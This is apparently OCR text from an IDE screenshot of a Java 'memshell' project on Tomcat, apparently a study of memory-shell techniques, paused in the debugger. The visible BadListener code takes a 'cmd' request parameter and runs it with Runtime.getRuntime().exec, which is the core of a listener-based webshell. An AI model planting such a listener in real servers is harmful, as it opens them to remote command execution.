 M memshell 版本控制 Tomcat 10.1.41
项目 BadListener.java HelloApplication.java HelloResource.java web.xml MyServlet.java BadServlet.java StandardContext.class
memshell C:\Users\TY\Desktop\memshell
.idea
.mvn
src
main
java
11 public class BadListener implements ServletRequestListener { 4
15 String cmd = request.getParameter( s: "cmd"); request: RequestFacade@6147 cmd: null
if (cmd != null = false ) { cmd: null
17 try {
18 Runtime.getRuntime().exec(cmd);
19 } catch (IOException e) {
服务
线程和变量 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
Tomcat 服务器
Tomcat 10.1.41 [本地]
memshell:war exploded [已同步]
"http-nio-8081-exec-...3,272 在组"main": 正在运行
requestInitialized:16, BadListener (com.example.memshell)
fireRequestInitEvent:5183, StandardContext (org.apache.cata
invoke:102, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)
invoke:666, AbstractAccessLogValve (org.apache.catalina.valv
invoke:74, StandardEngineValve (org.apache.catalina.core)
service:344, CoyoteAdapter (org.apache.catalina.connector)
service:398, Http11Processor (org.apache.coyote.http11)
process:63, AbstractProcessorLight (org.apache.coyote)
process:903, AbstractProtocol$ConnectionHandler (org.apac
doRun:1740, NioEndpoint$SocketProcessor (org.apache.tom
run:52, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1189, ThreadPoolExecutor (org.apache.tomcat.uti
run:658, ThreadPoolExecutor$Worker (org.apache.tomcat.uti
run:63, TaskThread$WrappingRunnable (org.apache.tomcat.u
runWith:1583, Thread (java.lang)
run:1570, Thread (java.lang)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {BadListener@6152}
this = {BadListener@6152}
((StandardWrapperFacade)this.config).config = 没有此类实例字段: 'config'
this = {BadListener@6152}
sre = {ServletRequestEvent@6146} ... toString()
request = {RequestFacade@6147}
cmd = null
memshell > src > main > java > com > example > memshell > BadListener 16:1 CRLF UTF-8 4 个空格